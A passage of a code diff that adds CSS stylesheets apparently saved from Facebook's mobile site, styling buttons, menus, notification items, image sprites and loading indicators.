0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}
+.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#4080ff}.touch ._3qet .al{background:#f6f7f9;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
+.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
+.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}
+._3-rj{text-align:center}._3-rk{background-color:#f6f7f9;padding:18px 36px}._3-rl{color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}._3-rm{margin-bottom:5px;width:100%}._3-rn{margin-top:5px;width:50%}
+._1m6a{height:20px}._1m6b{border-bottom:1px solid #ced0d4;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f6f7f9}
+
+._673{margin:5px 0 0}._674{margin:0 0 5px 5px}._675{margin-bottom:5px;max-width:100%}
+.jewel .flyout .messages-flyout-item{padding-bottom:5px;padding-left:5px;padding-top:5px}.jewel .flyout .messages-flyout-item .thread-title{color:#333;font-size:14px}#messages_jewel .online_icon{height:11px;margin-left:4px;margin-top:0;vertical-align:1px}#messages_jewel .mobile_icon{margin-left:4px;margin-top:0;vertical-align:-1px}
+.touch .snippet{max-height:30px;overflow:hidden}.messageicons{margin-bottom:-1px;margin-right:3px;vertical-align:baseline}.messageicons.touched_hide{display:inline-block}.touch .snippet .touched_hide,.touch .touched .snippet .touched_show{display:inline-block}.touch .touched .snippet .touched_hide{display:none}
+._4b-b{bottom:0;height:0;left:0;position:fixed;width:100%;z-index:400}._2cju{box-shadow:0 -3px 3px 0 rgba(0,0,0,.12), 0 -4px 8px 0 rgba(0,0,0,.08)}._4b-n{float:right;margin-right:10px;margin-top:10px}
+#modalDialog{cursor:pointer;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}.modalDialogView{overflow:hidden}
+.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
+.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
+.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
+.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
+.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
+._5qaz{cursor:pointer}
+._1_0l{overflow:hidden;height:58px;width:58px}._1_0m{float:left}._1_0n{left:1px;margin:0 0 1px;position:relative}.item ._1_0l{width:43px;height:43px}.item.tall ._1_0l{width:58px;height:58px}
+.item{position:relative;padding-right:8px}.item .title{height:19px;margin-bottom:-1px;overflow:hidden}.item .title.tight{height:17px}.item .title.tighter{height:15px}.item .title.allowWrap{height:auto;max-height:38px}.item .title.allowWrap.tight{max-height:36px}.item .title.allowWrap.tighter{max-height:30px}.item .subtitle{height:17px;overflow:hidden}.item.variableheight .subtitle{height:auto}.item .preview{padding:1px 0}.item .preview.oneLine{max-height:15px;overflow:hidden}.item .preview.twoLines{max-height:30px;overflow:hidden}.item .image{display:table-cell;overflow:hidden;width:43px;height:43px}.item.tall .image{width:58px;height:58px}.item .content{display:table-cell;height:37px;padding:3px 0 3px 8px;width:2000px;vertical-align:middle}.item.tall .content{height:52px}.item .primary,.iphone_fb_base .item .primary{display:table-cell;width:2000px}.item .primarywrap{margin-right:-46px;padding-right:46px}.item a.primary.touched .primarywrap{background:#627aad;border-top:solid 1px #1d4088;border-bottom:solid 1px #1d4088;margin-top:-1px;margin-bottom:-1px}.item a.primary.touched .content *{color:#fff}.item .right{display:table-cell;padding-left:6px;vertical-align:middle}.touchoverflow{position:absolute;top:0;bottom:0;width:100%;margin-left:-30px}.item .touched .count{background:#fff}.item .arrow{display:table-cell;padding:0 1px 0 4px;vertical-align:middle}.item .arrowtop{display:table-cell;padding:5px 1px 0 4px;vertical-align:top}.grouped .item{padding:0}.grouped .item a.primary.touched .primarywrap{padding:0;margin:-1px;border-style:solid;border-width:1px;background-clip:padding-box}.grouped .item.first a.primary.touched .primarywrap{border-top-left-radius:8px;border-top-right-radius:8px}.grouped .item.last a.primary.touched .primarywrap{border-bottom-left-radius:8px;border-bottom-right-radius:8px}
+.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none !important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto !important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
+._597g .img{margin-right:6px;vertical-align:baseline}._597g{padding:8px}.touch ._597g{padding:30px}
+.word_break{display:inline-block}
+._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
+.sp_lFt8ZXDwt9Q_2x{background-image:url(./WdVSDfRvzNN.png);background-size:104px 55px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_lFt8ZXDwt9Q_2x.sx_ebc735{background-position:-19px -22px}.sp_lFt8ZXDwt9Q_2x.sx_f34735{width:12px;height:12px;background-position:-82px -22px}.sp_lFt8ZXDwt9Q_2x.sx_8a7281{width:18px;height:32px;background-position:0 -22px}.sp_lFt8ZXDwt9Q_2x.sx_b81d76{width:103px;height:21px;background-position:0 0}.sp_lFt8ZXDwt9Q_2x.sx_91ffbb{background-position:-40px -22px}.sp_lFt8ZXDwt9Q_2x.sx_291e8a{background-position:-61px -22px}
+.sp_m5q-WERsEGM_2x{background-image:url(/rsrc.php/v3/yE/r/7bgBkWVid58.png);background-size:312px 65px;background-repeat:no-repeat;display:inline-block;height:12px;width:16px}.sp_m5q-WERsEGM_2x.sx_4f4ca3{width:24px;height:24px;background-position:0 -40px}.sp_m5q-WERsEGM_2x.sx_c0a9c1{width:7px;height:14px;background-position:-305px -25px}.sp_m5q-WERsEGM_2x.sx_f0b5e5{width:8px;background-position:-30px -45px}.sp_m5q-WERsEGM_2x.sx_f17b26{width:7px;height:14px;background-position:-300px -5px}.sp_m5q-WERsEGM_2x.sx_3ca801{height:16px;background-position:-81px -40px}.sp_m5q-WERsEGM_2x.sx_e17b6c{height:16px;background-position:-98px -40px}.sp_m5q-WERsEGM_2x.sx_d3ae82{width:9px;background-position:-128px -40px}.sp_m5q-WERsEGM_2x.sx_a84902{width:9px;background-position:-138px -40px}.sp_m5q-WERsEGM_2x.sx_7cf473{width:12px;background-position:-115px -40px}.sp_m5q-WERsEGM_2x.sx_bbd146{width:20px;height:20px;background-position:-44px -40px}.sp_m5q-WERsEGM_2x.sx_ad0dfc{width:15px;height:17px;background-position:-65px -40px}
+
+#bootloader_LgbMh{height:42px;}.bootloader_LgbMh{display:block!important;}
--- a/index_files/o4yU9qilhLK.css
+++ b/index_files/o4yU9qilhLK.css
@@ -0,0 +1,65 @@
+.fbEmuTracking{position:absolute;visibility:hidden}
+._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
+._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}
+.touch ._-_a{margin-left:-15px;margin-right:-15px}._-_b{display:block;margin:0 auto;text-align:center}._2tw0{margin:0 auto;position:relative}._2tw1{align-items:center;background:rgba(0, 0, 0, .4);border-radius:32px;color:#fff;display:flex;padding:8px;position:absolute;right:8px;top:8px}._2tw1 .img{box-shadow:none}
+._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
+._56_f._5dzy{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:-1px -126px}._56_f._5d-0{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:-22px -105px}._56_f._5d-3{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:-1px -84px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:-16px -125px}._56_f._5d-3{pointer-events:all}
+html ._5t5w{background-color:transparent}
+._39jv{position:relative}
+._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}
+
+.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
+.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
+.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
+._7k7{list-style:none;margin:0;padding:0}
+._2v9s{background:#dddfe2}._o28{background:#4b4f56}.ios.app._4f7a ._2v9s{background:#e9eaed}
+.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
+._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:0 -104px}._50cg._2st{background-image:url(/rsrc.php/v3/yh/r/conrfAtvdLJ.png);background-repeat:no-repeat;background-size:53px 141px;background-position:-21px -83px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/y0/r/jneqctkjrWN.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yU/r/8kx53Umqx3z.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/yk/r/kFrYAkdPM_D.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{-webkit-animation:mLoadingIndicatorRotation 1s infinite linear}.paused{-webkit-animation-play-state:paused}@-webkit-keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
+.async_throbber{margin:0 6px}
+._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}.ios-bold-override.sf.ios ._52jh{font-weight:600}.android-bold-override.android ._52jh{font-weight:500}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
+.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
+.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
+.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#4080ff}.touch .scrolling .like_thumb_container .img{margin-right:5px}
+form{margin:0;border:0}
+._1svy{-webkit-appearance:none;border:0;margin:0;padding:0}
+._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
+.clear{clear:both}
+.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
+.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
+.lr{width:100%}.lr .r{text-align:right}
+.touch .lr{position:relative}.touch .lr .r{float:right}
+.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
+.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
+._4s0y{height:0;width:100%}
+._50xr{overflow:hidden;position:relative}._1xbh{background-color:#f2f2f2;text-align:center}._50xr .img{height:100%;min-height:100%;position:relative}._50xr ._5sgi{height:auto;width:100%}._50xr ._5sgj{min-height:0;vertical-align:middle}._50xr._4g6 .img{height:auto;min-height:0}
+.profpic{background:#eceff5}
+.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
+.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}
